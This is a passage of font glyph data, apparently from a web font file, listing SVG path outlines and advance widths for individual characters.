-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":220},{"d":"17,39v29,9,38,-5,52,-39r-64,-172r33,0r45,134r46,-134r33,0r-76,200v-11,28,-29,49,-69,40r0,-29","w":166},{"d":"113,-222v0,44,-49,46,-68,72r69,0r0,21r-109,0v-2,-38,71,-52,80,-91v0,-13,-8,-20,-24,-20v-15,0,-24,6,-27,18r-26,0v1,-51,105,-54,105,0","w":119},{"d":"170,-51v-6,36,-32,55,-74,55v-56,-1,-83,-34,-84,-90v-1,-56,27,-90,80,-90v56,0,83,37,81,97r-129,0v2,35,17,59,52,59v22,0,40,-10,42,-31r32,0xm141,-103v1,-50,-72,-67,-91,-22v-3,6,-5,14,-6,22r97,0xm144,-197r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0"},{"d":"86,-232v73,-5,98,101,47,138v30,6,45,47,15,68v-21,15,-50,28,-75,38r-16,-20v27,-13,69,-22,81,-50v-6,-17,-30,-18,-52,-20v-47,-3,-75,-31,-75,-79v0,-46,31,-72,75,-75xm86,-113v27,0,47,-16,47,-44v0,-27,-20,-47,-47,-47v-27,0,-47,18,-47,47v0,29,18,44,47,44","w":182},{"d":"162,-51v-6,35,-29,56,-70,55v-53,-1,-80,-34,-80,-90v0,-85,98,-121,142,-59v4,7,7,15,8,24r-32,0v-1,-21,-16,-31,-38,-31v-36,0,-49,29,-49,66v0,37,13,66,49,66v22,0,36,-10,38,-31r32,0xm117,38v0,33,-35,35,-68,32r0,-20v16,2,42,3,42,-13v0,-9,-8,-13,-24,-13r0,-24r24,0r0,12v16,3,26,7,26,26","w":166},{"d":"12,-86v0,-75,69,-111,127,-77r17,-21r15,12r-18,22v13,16,20,37,20,64v0,75,-70,111,-127,77r-17,21r-15,-12r17,-22v-13,-16,-19,-37,-19,-64xm123,-141v-54,-40,-100,34,-73,94xm62,-31v51,39,103,-33,72,-94"},{"d":"165,-176v90,2,105,180,8,180v-22,0,-38,-9,-47,-26v-8,17,-22,26,-45,26v-87,0,-94,-161,-25,-178r0,-44r23,0r0,44v21,5,35,20,36,46v2,41,-51,62,-76,33v-5,33,9,64,42,63v18,-1,31,-11,31,-30r28,0v0,20,11,30,33,30v28,0,38,-22,39,-49v1,-37,-19,-62,-49,-68xm44,-128v2,21,44,28,43,0v-1,-31,-39,-20,-43,0","w":248},{"d":"137,-142v-1,31,45,31,63,17r0,-104r29,0r0,229r-29,0r0,-94v-24,9,-62,8,-77,-9v-34,27,-105,17,-105,-41r0,-85r28,0v5,43,-17,115,30,113v16,-1,33,-6,33,-25r0,-88r28,0r0,87","w":256},{"d":"107,-204r-30,0r0,-34r30,0r0,34xm44,-204r-30,0r0,-34r30,0r0,34","w":120},{"d":"210,-122r-20,0r0,-94r-22,94r-20,0r-21,-94r0,94r-21,0r0,-116r32,0r20,90r20,-90r32,0r0,116xm93,-218r-31,0r0,96r-22,0r0,-96r-32,0r0,-20r85,0r0,20","w":226},{"d":"120,-156v50,-50,117,2,117,71v0,73,-87,120,-140,65v-24,37,-86,17,-86,-27v0,-40,55,-66,80,-33v6,7,11,18,14,31v26,32,113,18,104,-36v2,-30,-18,-62,-41,-63v-15,0,-36,14,-36,27r-28,0v0,-19,-13,-27,-35,-27v-17,0,-30,11,-30,27r-28,0v-5,-54,79,-72,109,-35xm39,-47v2,28,41,22,42,-2v-5,-26,-41,-22,-42,2","w":248},{"d":"65,-199v37,45,56,19,101,-35r19,17v-12,16,-27,37,-42,48v17,9,28,22,29,46r-29,0v-1,-34,-95,-36,-95,0v0,23,26,21,51,21v45,1,83,5,83,49v0,77,-143,68,-167,18v-3,-5,-4,-11,-4,-18r31,0v4,36,116,32,112,0v-2,-23,-29,-21,-55,-21v-46,0,-80,-5,-79,-49v0,-27,16,-42,39,-49r-10,-11","w":198},{"d":"221,-176v56,1,83,37,81,97r-130,0v3,34,17,59,52,59v23,0,41,-11,44,-31r31,0v-4,64,-110,73,-142,24v-14,21,-36,31,-65,31v-53,0,-80,-34,-80,-90v0,-88,101,-119,145,-59v15,-21,36,-31,64,-31xm270,-103v1,-50,-72,-67,-91,-22v-3,6,-5,14,-6,22r97,0xm43,-86v0,37,13,66,49,66v36,0,50,-29,50,-66v0,-37,-13,-66,-50,-66v-36,0,-49,29,-49,66","w":313},{"d":"173,-88v5,73,-69,117,-120,75r0,79r-30,0r0,-304r30,0r0,86v12,-14,27,-24,49,-24v50,0,67,37,71,88xm99,-20v58,0,59,-133,1,-132v-17,0,-33,9,-47,29r0,82v13,14,29,21,46,21"},{"d":"46,-147v-4,35,42,37,63,22r0,-104r28,0r0,229r-28,0r0,-94v-42,15,-91,-1,-91,-50r0,-85r28,0r0,82","w":165},{"d":"204,0r-177,0r0,-238r172,0r0,28r-141,0r0,73r131,0r0,28r-131,0r0,81r146,0r0,28xm141,-296r-36,46r-24,0r22,-46r38,0","w":221},{"d":"0,-169v-3,-85,98,-68,179,-69r0,24r-23,0r0,280r-27,0r0,-280r-37,0r0,280r-27,0r0,-170v-40,-2,-64,-24,-65,-65","w":178},{"d":"165,0r-36,0r-57,-88r-19,20r0,68r-30,0r0,-238r30,0r0,135r67,-69r38,0r-65,64","w":166},{"d":"70,-39v6,43,-18,60,-33,86r-13,-9r25,-38r-20,0r0,-39r41,0xm29,-103r0,-39r41,0r0,39r-41,0","w":98},{"d":"508,-176v24,-1,43,22,43,46v0,24,-19,45,-43,45v-31,0,-53,-33,-40,-63r-50,0v51,44,29,154,-43,152v-21,0,-38,-9,-51,-28v-27,37,-79,37,-104,0v-25,35,-76,38,-101,2v-28,49,-112,21,-108,-35v3,-36,17,-48,53,-57v24,-6,23,-34,1,-34v-9,0,-17,8,-17,18r-28,0v-1,-24,22,-46,45,-46v39,0,64,60,27,80v-18,10,-53,15,-53,39v0,17,11,25,32,25v20,0,34,-12,34,-30r28,0v0,20,12,30,35,30v27,0,41,-16,41,-49v0,-41,-31,-67,-72,-67r0,-28v61,0,99,49,99,115v0,19,12,29,35,29v27,0,43,-20,43,-49v1,-41,-32,-67,-73,-67r0,-28v61,0,99,47,99,115v0,20,12,29,35,29v28,0,43,-19,43,-49v0,-41,-31,-67,-72,-67r0,-28r162,0xm508,-109v12,0,21,-9,21,-21v0,-12,-10,-22,-21,-22v-12,0,-21,11,-22,22v0,11,10,21,22,21","w":562},{"d":"44,-47v4,42,75,27,88,2r0,-38v-45,-2,-91,6,-88,36xm92,-176v46,0,70,16,70,65r0,111r-30,0r0,-17v-33,32,-119,31,-119,-29v0,-44,49,-63,119,-60v2,-32,-8,-46,-41,-46v-27,0,-42,9,-43,29r-31,0v2,-36,27,-53,75,-53xm144,-197r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0"},{"d":"150,-98r-42,-110r-40,110r82,0xm222,0r-35,0r-28,-72r-100,0r-26,72r-33,0r91,-238r34,0xm162,-250r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0","w":221},{"d":"172,-140r-64,0r0,210r-31,0r0,-210r-64,0r0,-26r64,0r0,-72r31,0r0,72r64,0r0,26"},{"d":"73,-24v30,1,36,-20,35,-51r0,-163r32,0r0,162v-1,50,-17,81,-67,80v-44,0,-64,-27,-64,-72r32,0v0,29,10,44,32,44","w":166},{"d":"207,-122v0,74,-72,78,-149,74r0,48r-31,0r0,-238r31,0r0,47v77,-4,149,-2,149,69xm118,-77v64,13,77,-83,18,-85v-23,-2,-53,-1,-78,-1r0,86r60,0","w":221},{"d":"97,-238v0,36,6,79,-33,80r0,-15v11,0,16,-11,16,-32r-16,0r0,-33r33,0xm47,-238v0,36,5,79,-33,80r0,-15v11,0,16,-11,16,-32r-16,0r0,-33r33,0","w":110},{"d":"99,-214v-31,-6,-45,7,-40,42r32,0r0,24r-32,0r0,148r-31,0r0,-148r-25,0r0,-24r25,0v-5,-53,20,-80,71,-68r0,26","w":92},{"d":"214,-238v-4,110,29,242,-94,242v-69,0,-93,-37,-93,-104r0,-138r31,0v9,84,-33,214,62,214v95,0,53,-130,62,-214r32,0","w":239},{"d":"150,-98r-42,-110r-40,110r82,0xm222,0r-35,0r-28,-72r-100,0r-26,72r-33,0r91,-238r34,0xm79,-267v1,-18,12,-30,29,-30v17,0,29,13,30,30v-2,16,-12,29,-30,29v-17,0,-29,-12,-29,-29xm91,-267v0,10,7,17,17,17v11,0,17,-8,18,-17v-1,-10,-7,-19,-18,-18v-10,0,-17,7,-17,18","w":221},{"d":"162,-38v0,14,5,18,19,18r0,22v-26,2,-45,-3,-49,-24v-21,25,-51,34,-79,18r0,70r-30,0r0,-238r30,0r0,117v0,21,13,35,34,34v23,-1,34,-13,45,-28r0,-123r30,0r0,134"},{"d":"82,-176v55,0,94,53,56,88v38,33,-1,92,-56,92v-38,0,-71,-22,-71,-57r28,0v0,14,15,21,43,21v28,0,43,-7,43,-21v2,-30,-34,-19,-60,-21r0,-28v26,-1,61,6,60,-21v-1,-34,-84,-34,-86,0r-28,0v0,-35,33,-53,71,-53","w":163},{"d":"132,-111v3,-56,-56,-47,-79,-12r0,123r-30,0r0,-238r30,0r0,88v28,-43,110,-33,110,37r0,113r-31,0r0,-111"},{"d":"194,0r-188,0r0,-30r148,-180r-134,0r0,-28r170,0r0,30r-148,180r152,0r0,28xm153,-299r-36,46r-31,0r-36,-46r33,0r18,28r19,-28r33,0","w":203},{"d":"115,-242v32,0,52,16,66,35r0,-31r128,0r0,28r-96,0r0,73r87,0r0,28r-87,0r0,81r102,0r0,28r-134,0r0,-31v-14,19,-34,35,-66,35v-70,0,-98,-52,-99,-123v0,-73,29,-123,99,-123xm48,-119v0,52,16,96,67,96v45,0,66,-32,66,-96v0,-64,-21,-96,-65,-96v-52,1,-68,43,-68,96","w":332},{"d":"40,0v-7,-95,59,-147,102,-204r-104,0r0,-28r143,0r0,28v-45,57,-115,108,-109,204r-32,0","w":206},{"d":"12,-85v-7,-72,66,-116,120,-74r0,-13r30,0r0,238r-30,0r0,-86v-46,53,-131,11,-120,-65xm85,-20v22,0,36,-14,47,-30r0,-81v-14,-14,-29,-21,-46,-21v-34,0,-42,31,-43,67v0,36,10,64,42,65"},{"d":"111,-154r-16,0r0,25r-24,0r0,-25r-62,0r0,-19r66,-77r20,0r0,75r16,0r0,21xm71,-175r0,-46r-39,46r39,0","w":119},{"d":"81,-119r-24,0r0,-80v-8,6,-20,8,-37,8r0,-20v28,0,43,-10,43,-30r18,0r0,122xm239,-238r-158,238r-37,0r169,-238r26,0xm262,-25r-17,0r0,25r-23,0r0,-25r-62,0r0,-20r66,-77r19,0r0,76r17,0r0,21xm222,-46r0,-46r-39,46r39,0","w":277},{"d":"29,-103r0,-39r41,0r0,39r-41,0xm29,0r0,-39r41,0r0,39r-41,0","w":98},{"d":"29,0r0,-39r41,0r0,39r-41,0","w":98},{"d":"150,-98r-42,-110r-40,110r82,0xm222,0r-35,0r-28,-72r-100,0r-26,72r-33,0r91,-238r34,0","w":221},{"d":"115,-98r0,-85r-59,85r59,0xm188,-69r-42,0r0,69r-31,0r0,-69r-95,0r0,-29r95,-134r31,0r0,134r42,0r0,29","w":206},{"d":"174,-32v36,0,46,-45,22,-63r21,-20v41,39,15,120,-43,119v-24,0,-40,-10,-50,-29v-24,52,-130,28,-112,-43v8,-30,38,-29,65,-47v9,-10,6,-36,-12,-33v-9,1,-17,7,-17,18r-28,0v0,-24,15,-37,32,-44v-11,-47,46,-73,78,-43r-20,20v-15,-15,-41,5,-28,25v28,8,37,59,11,79v-17,13,-49,12,-54,36v0,19,14,25,34,25v22,-1,36,-12,37,-33r28,0v-1,20,15,33,36,33","w":248},{"d":"139,-166v53,25,61,109,27,166r-26,-14v35,-52,20,-134,-41,-134v-60,0,-77,83,-41,134r-26,14v-35,-59,-25,-143,31,-167v-2,-3,-3,-3,-14,-16r16,-16v32,56,84,-10,101,-35r19,17v-20,27,-26,35,-46,51","w":198},{"d":"202,-71v18,0,33,16,33,33v0,25,-24,42,-51,42v-28,0,-46,-13,-58,-37v-9,24,-27,37,-52,37v-38,0,-63,-30,-63,-70v0,-50,35,-89,75,-103v-4,-5,-3,-5,-11,-14r16,-16v33,50,74,4,101,-35r19,17v-21,25,-25,34,-45,50v15,6,28,15,40,27r-19,19v-49,-55,-149,-16,-148,53v0,21,12,37,34,37v25,0,37,-11,37,-33r28,0v0,21,12,33,34,40v-13,-22,7,-47,30,-47xm202,-50v-16,0,-16,21,-5,28v19,3,23,-27,5,-28","w":248},{"d":"23,-212v0,-29,20,-49,49,-49v29,0,48,21,48,49v0,29,-19,49,-48,49v-29,0,-49,-20,-49,-49xm43,-212v0,18,12,30,29,30v17,0,30,-13,30,-30v0,-17,-12,-29,-30,-29v-18,0,-29,11,-29,29","w":143},{"d":"6,48r-12,0r0,-326r12,0r0,326","w":0},{"d":"16,-119v0,-76,42,-123,114,-123v72,0,113,49,113,123v0,74,-41,123,-113,123v-73,0,-114,-48,-114,-123xm48,-119v0,56,26,96,81,96v56,0,82,-39,82,-96v0,-57,-27,-96,-81,-96v-55,0,-82,39,-82,96xm176,-257r-30,0r0,-34r30,0r0,34xm113,-257r-30,0r0,-34r30,0r0,34","w":258},{"d":"104,-93r-56,80r-26,0r46,-80r-46,-80r26,0","w":119},{"d":"189,-176v33,0,57,33,57,68v0,66,-50,112,-116,112v-65,1,-119,-47,-119,-112v0,-33,24,-68,56,-68v26,0,47,22,47,48v0,35,-44,62,-73,38v8,39,38,58,89,58v52,1,88,-26,88,-76v0,-22,-9,-40,-29,-40v-10,-1,-20,10,-19,20v-1,10,10,19,19,19r0,28r-62,0r0,-28r19,0v-15,-33,11,-67,43,-67xm42,-128v3,22,45,27,44,0v-1,-31,-39,-21,-44,0","w":257},{"d":"53,-61v-3,54,58,48,79,12r0,-123r30,0r0,172r-30,0r0,-22v-34,44,-110,33,-110,-37r0,-113r31,0r0,111xm122,-243r-36,46r-24,0r22,-46r38,0"},{"d":"43,-86r0,-25r58,0r0,-62r24,0r0,62r58,0r0,25r-58,0r0,62r-24,0r0,-62r-58,0","w":225},{"d":"134,-128v-8,-32,-66,-14,-85,-5r0,-28v34,-20,115,-22,113,32v-2,59,-76,47,-116,68v-4,3,-6,6,-6,10v9,20,46,16,74,16r164,0r0,35r-184,0v-71,12,-116,-67,-40,-93v28,-9,74,-2,80,-35","w":287},{"d":"185,-238r-62,109r51,0r0,22r-66,0r0,30r66,0r0,22r-66,0r0,55r-30,0r0,-55r-67,0r0,-22r67,0r0,-30r-67,0r0,-22r52,0r-63,-109r35,0r57,105r58,-105r35,0"},{"d":"85,-163v48,-3,52,54,94,66v30,-4,30,-24,31,-66r28,0v2,58,-8,94,-59,94v-41,0,-37,-12,-66,-49v-30,-37,-65,-11,-59,49r-28,0v-2,-58,8,-91,59,-94","w":262},{"d":"196,-118r0,72r-24,0r0,-48r-138,0r0,-24r162,0","w":226},{"d":"175,-13r-26,0r-55,-80r55,-80r26,0r-46,80xm107,-13r-26,0r-56,-80r56,-80r26,0r-46,80","w":200},{"d":"174,-55r-17,17r-44,-43r-44,43r-17,-17r44,-43r-44,-44r17,-17r43,43r44,-43r17,17r-43,43","w":225},{"d":"14,-98r0,-29r217,0r0,29r-217,0","w":245},{"d":"78,-20v38,0,53,-23,51,-63v-44,-2,-85,6,-85,36v0,18,11,27,34,27xm281,-51v-3,64,-115,72,-139,22v-18,43,-129,50,-129,-17v0,-44,47,-63,116,-60v2,-31,-8,-46,-40,-46v-25,0,-39,9,-41,29r-31,0v-7,-58,106,-69,133,-31v14,-15,33,-22,55,-22v56,1,80,39,79,97r-125,0v3,34,15,59,49,59v22,0,39,-10,41,-31r32,0xm252,-103v-5,-33,-21,-49,-47,-49v-26,0,-41,16,-45,49r92,0","w":295},{"d":"209,-71v18,0,33,16,33,33v0,23,-26,43,-50,42v-28,0,-47,-13,-59,-37v-6,19,-28,36,-51,37v-43,0,-71,-37,-71,-81v0,-61,50,-99,111,-99r0,-35r22,0r0,35v23,0,46,5,70,16r-14,26v-48,-24,-142,-18,-155,26r192,0r0,22r-197,0v-5,32,11,54,42,54v24,0,36,-10,36,-32r28,0v0,20,11,33,33,40v-11,-23,7,-47,30,-47xm209,-50v-15,-1,-15,21,-5,28v19,3,23,-29,5,-28","w":248},{"d":"220,-238r-93,137r0,101r-32,0r0,-101r-94,-137r39,0r71,109r71,-109r38,0xm158,-257r-30,0r0,-34r30,0r0,34xm95,-257r-30,0r0,-34r30,0r0,34","w":221},{"d":"102,-249r-64,0r0,-29r99,0r0,331r-99,0r0,-29r64,0r0,-273","w":168},{"d":"174,19r-31,0r0,-197r31,0r0,197xm104,19r-31,0r0,-197r31,0r0,197","w":220},{"d":"130,-194v0,46,18,67,65,66r0,31v-47,-1,-65,20,-65,66v0,78,-23,85,-95,84r0,-26v37,0,65,5,65,-36v0,-71,4,-81,49,-103v-42,-20,-51,-30,-49,-93v1,-47,-20,-47,-65,-47r0,-26v71,-1,95,6,95,84","w":206},{"d":"150,-145v24,-45,105,-43,105,32r0,113r-31,0r0,-111v5,-54,-49,-47,-70,-12r0,123r-30,0r0,-111v4,-53,-50,-48,-71,-12r0,123r-30,0r0,-172r30,0r0,22v25,-35,83,-36,97,5","w":277},{"d":"134,-125v67,29,34,132,-41,132v-23,0,-44,-6,-62,-19r0,-31v38,29,104,30,109,-20v3,-36,-28,-49,-67,-45r0,-30v59,16,75,-70,20,-72v-12,-1,-34,7,-42,12r0,-29v46,-30,109,-1,107,52v0,21,-8,37,-24,50","w":206},{"d":"223,-120v0,80,-40,120,-121,120r-75,0r0,-105r-27,0r0,-28r27,0r0,-105r75,0v81,0,121,40,121,118xm58,-28v82,6,133,-12,133,-92v0,-79,-52,-96,-133,-90r0,77r65,0r0,28r-65,0r0,77","w":239},{"d":"69,-44v7,12,31,9,51,9r176,0r0,35r-194,0v-45,6,-84,-38,-48,-68v13,-11,40,-10,62,-12v7,0,13,-1,13,-7v-18,-21,-93,9,-97,-39v-3,-39,37,-39,73,-41v8,0,15,-2,16,-8v-14,-16,-58,-6,-88,-9r0,-28v52,0,137,-10,111,53v-9,22,-44,19,-72,22v-6,0,-11,1,-12,6v25,18,98,-7,98,40v0,47,-56,34,-89,47","w":306},{"d":"159,0r-152,0r0,-26r107,-120r-101,0r0,-26r141,0r0,26r-107,120r112,0r0,26xm135,-242r-36,45r-31,0r-36,-45r33,0r18,27r19,-27r33,0","w":166},{"d":"174,-32v36,0,46,-45,22,-63r21,-20v41,39,15,120,-43,119v-24,0,-40,-10,-50,-29v-24,52,-130,28,-112,-43v8,-30,38,-29,65,-47v9,-10,6,-36,-12,-33v-9,1,-17,7,-17,18r-28,0v0,-9,2,-18,6,-23r-4,0r0,-23r79,0v8,0,11,-3,11,-11v0,-5,-5,-11,-11,-11r-97,0r0,-23r220,0v26,2,43,18,43,46v0,27,-17,44,-43,45v-34,2,-55,-40,-35,-68r-56,0v5,26,-8,42,-30,45v21,37,-10,70,-43,76v-10,5,-21,8,-21,20v0,19,14,25,34,25v22,-1,36,-12,37,-33r28,0v-1,20,15,33,36,33xm224,-154v12,-1,22,-7,21,-21v0,-16,-10,-24,-28,-22v-23,3,-17,45,7,43","w":278},{"d":"12,-86v0,-56,27,-90,80,-90v54,0,81,34,81,90v0,56,-27,90,-81,90v-53,0,-80,-34,-80,-90xm43,-86v0,37,13,66,49,66v36,0,50,-29,50,-66v0,-37,-13,-66,-50,-66v-36,0,-49,29,-49,66xm139,-204r-30,0r0,-34r30,0r0,34xm76,-204r-30,0r0,-34r30,0r0,34"},{"d":"17,39v29,9,38,-5,52,-39r-64,-172r33,0r45,134r46,-134r33,0r-76,200v-11,28,-29,49,-69,40r0,-29xm113,-243r-36,46r-24,0r22,-46r38,0","w":166},{"d":"70,-39v6,43,-18,60,-33,86r-13,-9r25,-38r-20,0r0,-39r41,0","w":98},{"d":"35,-221v23,0,42,19,42,42v0,24,-19,43,-42,43v-30,1,-53,-34,-37,-62r-31,0v13,48,-43,48,-91,45r0,-23r59,0v8,0,11,-3,11,-11v0,-6,-5,-11,-11,-11r-81,0r0,-23r181,0xm35,-159v10,0,21,-10,20,-20v0,-10,-10,-19,-20,-19v-10,0,-20,9,-20,19v-1,10,10,20,20,20","w":88},{"d":"-68,-290v0,-28,38,-47,58,-24v7,7,10,15,10,24r-22,0v0,-8,-4,-12,-12,-12v-8,0,-11,4,-11,12v0,8,3,11,11,11r0,22v-17,1,-34,-16,-34,-33","w":0},{"d":"53,0r-30,0r0,-172r30,0r0,172xm80,-243r-36,46r-24,0r21,-46r39,0","w":75},{"d":"m2,79r-169,0r0,-16r169,0r0,16","w":0},{"d":"204,0r-177,0r0,-238r172,0r0,28r-141,0r0,73r131,0r0,28r-131,0r0,81r146,0r0,28xm158,-257r-30,0r0,-34r30,0r0,34xm95,-257r-30,0r0,-34r30,0r0,34","w":221},{"d":"12,-86v0,-56,27,-90,80,-90v54,0,81,34,81,90v0,56,-27,90,-81,90v-53,0,-80,-34,-80,-90xm43,-86v0,37,13,66,49,66v36,0,50,-29,50,-66v0,-37,-13,-66,-50,-66v-36,0,-49,29,-49,66xm122,-243r-36,46r-24,0r22,-46r38,0"},{"d":"183,-176v24,-1,44,22,43,46v0,23,-19,45,-43,45v-31,0,-53,-33,-40,-63r-45,0v50,51,18,152,-58,152v-41,0,-80,-32,-79,-70r28,0v-1,22,28,34,51,34v32,0,54,-22,54,-53v0,-35,-26,-63,-60,-63r0,-28r149,0xm183,-109v12,0,21,-9,21,-21v0,-12,-9,-22,-21,-22v-12,0,-22,10,-22,22v0,11,10,21,22,21","w":237},{"d":"98,-13r-26,0r-56,-80r56,-80r26,0r-46,80","w":119},{"d":"-94,123v46,-1,71,-26,72,-72r22,0v1,60,-36,90,-94,94v-64,4,-66,-73,-11,-70v18,1,43,3,43,-15v0,-8,-8,-16,-16,-15v-8,0,-16,8,-16,17r-22,0v0,-10,-6,-17,-16,-17v-9,0,-15,7,-15,17r-23,0v-2,-34,43,-54,65,-28v20,-24,67,-8,65,26v-2,36,-22,38,-67,38v-10,0,-16,3,-16,10v0,9,10,15,29,15","w":0},{"d":"16,-119v0,-76,42,-123,114,-123v72,0,113,49,113,123v0,74,-41,123,-113,123v-73,0,-114,-48,-114,-123xm48,-119v0,56,26,96,81,96v56,0,82,-39,82,-96v0,-57,-27,-96,-81,-96v-55,0,-82,39,-82,96xm108,-292v19,-1,49,31,55,0r21,0v0,23,-12,35,-33,37v-19,1,-48,-31,-54,0r-22,0v2,-21,11,-37,33,-37","w":258},{"d":"214,0r-33,0r-125,-188r0,188r-29,0r0,-238r32,0r124,188r0,-188r31,0r0,238xm98,-292v19,-1,49,31,55,0r21,0v0,23,-12,35,-33,37v-19,1,-48,-31,-54,0r-22,0v2,-21,11,-37,33,-37","w":239},{"d":"140,-137v24,-1,44,22,44,45v0,23,-20,45,-44,45v-30,0,-52,-32,-39,-62r-63,0v43,41,65,84,65,129v0,38,-31,75,-67,75v-28,0,-55,-22,-55,-51v0,-20,16,-37,37,-37v32,0,50,44,25,64v21,1,38,-29,38,-51v0,-47,-25,-90,-76,-129r0,-28r135,0xm140,-71v12,0,22,-9,22,-21v0,-12,-10,-22,-22,-22v-11,0,-21,10,-21,22v0,12,9,21,21,21xm18,29v-21,2,-17,36,2,39v15,-5,19,-39,-2,-39","w":194},{"d":"123,-99r-99,0r0,-28r99,0r0,28","w":147},{"d":"39,-75v0,26,22,43,48,43r0,36v-66,3,-102,-88,-54,-133v15,-15,33,-22,54,-22r0,28v-26,-1,-49,22,-48,48","w":98},{"d":"196,-169r-19,14v-6,-10,-14,-18,-24,-24r13,-19v12,8,22,17,30,29xm134,-212r-4,22v-11,-2,-23,-3,-34,0r-4,-22v14,-4,28,-4,42,0xm206,-140v4,14,4,28,0,42r-22,-4v2,-11,3,-23,0,-34xm196,-69v-8,12,-18,21,-30,29r-13,-19v10,-6,18,-14,24,-24xm74,-179v-10,6,-18,14,-24,24r-19,-14v8,-12,17,-21,29,-29xm43,-102r-23,4v-3,-14,-3,-28,0,-42r23,4v-2,11,-3,23,0,34xm134,-26v-14,4,-28,4,-42,0r4,-22v11,2,23,3,34,0xm74,-59r-14,19v-12,-8,-21,-17,-29,-29r19,-14v6,10,14,18,24,24","w":226},{"d":"111,49v-57,-50,-96,-159,-52,-249v13,-28,30,-53,52,-74r20,21v-31,33,-56,82,-56,140v0,58,23,108,57,139","w":150},{"d":"124,-151v20,-35,94,-34,107,11r20,0r0,-36r24,0r0,36r25,0r0,24r-63,0v2,38,-10,60,-36,86v5,8,14,31,13,44r-28,0v0,-12,-2,-22,-7,-29v-32,31,-107,24,-104,-28v3,-56,83,-51,110,-10v26,-20,39,-94,-11,-95v-21,-1,-37,16,-36,37r-28,0v1,-21,-15,-37,-36,-37v-30,0,-45,39,-25,59r-19,20v-40,-36,-11,-107,44,-107v21,0,38,8,50,25xm104,-43v2,26,42,18,59,5v-12,-17,-53,-33,-59,-5","w":310},{"d":"53,-61v-3,54,58,48,79,12r0,-123r30,0r0,172r-30,0r0,-22v-34,44,-110,33,-110,-37r0,-113r31,0r0,111xm139,-204r-30,0r0,-34r30,0r0,34xm76,-204r-30,0r0,-34r30,0r0,34"},{"d":"223,-120v0,80,-40,120,-121,120r-75,0r0,-238r75,0v81,0,121,40,121,118xm58,-28v82,6,133,-12,133,-92v0,-79,-52,-96,-133,-90r0,182","w":239},{"d":"-1,28r197,0r0,28r-197,0r0,-28","w":195},{"d":"32,-201v24,-54,142,-50,139,26v-2,69,-106,74,-104,146r102,0r0,29r-133,0v-3,-75,18,-101,76,-136v36,-22,38,-72,-9,-73v-22,0,-40,9,-52,28","w":206},{"d":"16,-119v0,-76,42,-123,114,-123v72,0,113,49,113,123v0,74,-41,123,-113,123v-73,0,-114,-48,-114,-123xm48,-119v0,56,26,96,81,96v56,0,82,-39,82,-96v0,-57,-27,-96,-81,-96v-55,0,-82,39,-82,96xm181,-250r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0","w":258},{"d":"75,-263r-9,75r-20,0r-9,-75r38,0xm141,-263r-9,75r-20,0r-9,-75r38,0","w":178},{"d":"73,0r0,-35r37,0r0,35r-37,0xm99,-263v56,0,98,67,55,107v-23,21,-56,36,-48,86r-30,0v-1,-31,0,-59,16,-73v18,-16,47,-26,47,-57v1,-18,-20,-34,-40,-34v-26,0,-39,15,-39,45r-30,0v-1,-44,26,-74,69,-74","w":206},{"d":"311,-238r-66,238r-31,0r-57,-207r-57,207r-30,0r-66,-238r33,0r48,194r53,-194r38,0r54,194r47,-194r34,0","w":313},{"d":"165,-169v44,11,72,46,72,103v0,66,-87,96,-113,41v-25,55,-113,24,-113,-40v0,-15,5,-28,14,-37r-23,0r0,-25r73,0r0,25v-20,0,-37,17,-36,37v0,20,15,33,35,33v19,0,37,-13,36,-33r28,0v0,19,16,33,36,33v22,0,35,-12,35,-34v1,-58,-32,-82,-90,-82v-26,0,-32,-13,-50,-35r16,-16v37,46,56,19,101,-35r19,17v-15,20,-27,35,-40,48","w":248},{"d":"83,-129r-25,0r0,-86v-8,6,-21,9,-39,9r0,-22v30,0,46,-11,46,-33r18,0r0,132","w":119},{"d":"27,4r148,-236r24,16r-148,236","w":225},{"d":"115,-151v46,-59,122,-6,122,68v0,44,-18,87,-58,87v-25,0,-46,-25,-46,-50v0,-38,49,-63,77,-33v2,-36,-14,-69,-45,-69v-19,0,-36,14,-35,34r-28,0v0,-20,-13,-32,-32,-34v-36,-4,-42,48,-10,49r6,0r0,28v-17,-2,-27,8,-27,22v1,11,9,21,21,21v14,0,21,-7,21,-21r28,0v0,29,-21,53,-49,53v-43,1,-66,-61,-33,-89v-35,-28,-8,-91,43,-91v18,0,33,8,45,25xm162,-46v0,10,7,18,17,18v15,0,24,-9,26,-25v-12,-15,-43,-16,-43,7","w":248},{"d":"99,-33r-18,0r0,-48r-36,36r-8,-8r36,-37r-48,0r0,-17r48,0r-36,-37r8,-8r36,36r0,-49r18,0r0,49r36,-36r9,8r-36,37r48,0r0,17r-48,0r36,37r-9,8r-36,-36r0,48","w":189},{"d":"0,-120v0,-73,48,-122,123,-122v75,0,122,49,122,122v0,74,-48,123,-122,123v-74,0,-123,-47,-123,-123xm20,-120v0,62,41,103,103,103v61,0,101,-42,101,-103v0,-61,-40,-102,-101,-102v-62,0,-103,41,-103,102xm177,-52r-24,0v-9,-30,-17,-62,-62,-55r0,55r-21,0r0,-131v44,-1,102,-5,102,36v0,23,-11,35,-34,37v23,5,30,37,39,58xm91,-125v25,0,61,3,58,-20v3,-21,-33,-22,-58,-21r0,41","w":244},{"d":"209,-81v0,-50,-31,-73,-81,-71v-18,-7,-26,-18,-39,-31r18,-18v10,17,41,38,59,12v13,-10,27,-30,39,-45r19,17r-39,47v29,17,52,44,52,89v0,46,-19,83,-66,84v-24,0,-39,-12,-47,-28v-24,52,-130,28,-112,-43v8,-30,38,-29,65,-47v9,-10,6,-36,-12,-33v-9,1,-17,7,-17,18r-28,0v1,-28,18,-45,45,-46v52,-2,59,82,12,92v-14,7,-38,9,-38,27v0,19,14,25,34,25v22,-1,36,-12,37,-33r28,0v0,20,13,33,33,33v27,-1,38,-21,38,-49xm139,32v0,18,-30,18,-30,0v0,-9,5,-18,15,-28v10,10,15,19,15,28","w":248},{"d":"187,-100r-149,0r0,-24r149,0r0,24","w":225},{"d":"53,0r-30,0r0,-172r30,0r0,172xm36,-243r21,46r-24,0r-36,-46r39,0","w":75},{"d":"140,-166v27,14,46,41,47,78v1,52,-37,92,-88,92v-51,0,-89,-40,-88,-92v0,-37,24,-67,51,-80r-13,-15r16,-16v36,44,60,19,101,-35r20,17v-18,22,-33,40,-46,51xm99,-32v33,1,60,-22,60,-56v0,-33,-28,-60,-60,-60v-32,0,-60,28,-60,60v0,33,27,5